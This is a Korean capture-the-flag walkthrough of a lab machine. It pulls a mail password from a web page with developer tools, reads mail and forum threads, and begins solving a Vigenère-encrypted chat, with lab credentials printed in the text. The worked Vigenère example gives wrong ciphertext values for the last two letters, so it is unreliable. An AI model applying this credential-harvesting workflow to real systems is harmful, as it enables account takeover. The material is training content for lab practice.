
smtp의 아이디와 비밀번호가 보입니다. 이걸로 로그인해줍시다. 비밀번호는 copy가 안되니, 개발자 툴을이용해 긁어옵시다.
email : orestis@brainfuck.htb
password : kHGuERB29DNiNE
이후 evolution 메일 클라이언트 앱을 이용해 로그인해줍시다.

편지가 두개 있습니다. 그중 의미있는 것만 보겠습니다.


secret 포럼의 비밀번호가 있습니다. 아마 sup3rs3cr3t.brainfuck.htb의 비밀번호 인것같습니다. 이곳으로 가서 로그인해줍시다.

두개의 쓰레드(채팅방)이 있습니다. 하나씩 보겠습니다.

admin : SSH키를 사용할거다.
orestis : 아니 나 계정이 잠겼다. 키 줘라.
admin : 여기다 주면 다 다운로드가되는거잖아. 예의가 없다.
orestis : 아니 그럼 암호화된 방을 만들게 이리로와.
아무래도 key 채팅방은 암호화되어있는 것 같습니다. 확인해보겠습니다.

암호화 되어있습니다. 잘 보면 orestis가 말할때 이전 채팅방에서 쓰던 "Orestis - Hacking for fun and profit"가 비슷하게 있는 것을 확인 할 수 있습니다.
Orestis - Hacking for fun and profit

Pieagnm - Jkoijeg nbw zwx mle grwsnn
이는 아무래도 1:1 암호화임으로 보입니다. 이는 Vigenère 방식으로 암호화된 것을 유추할 수 있습니다. Vigenère 암호화란 예를 들어, "HELLO"라는 평문을 "KEY"라는 키 문자열로 암호화한다고 가정해봅시다. 우선 각 문자를 알파벳 상의 숫자로 나타내어 보겠습니다. A=0, B=1, C=2, ..., Z=25라고 가정합니다.
평문: HELLO (7, 4, 11, 11, 14)
키 문자열: KEY (10, 4, 24)
암호문: (17, 8, 9, 15, 16)
암호화는 평문과 키 문자열의 각 문자를 대응하는 알파벳 숫자로 바꾼 후, 각 문자의 숫자 값을 더한 후, 모듈러 연산을 적용합니다. 모듈러 연산은 더한 값의 결과를 알파벳 숫자 범위 내로 조정하는 것을 의미합니다. 예를 들어, 26으로 나누면 나머지는 항상 0부터 25 사이의 값이 됩니다.
(7+10) % 26 = 17
(4+4) % 26 = 8
(11+24) % 26 = 9
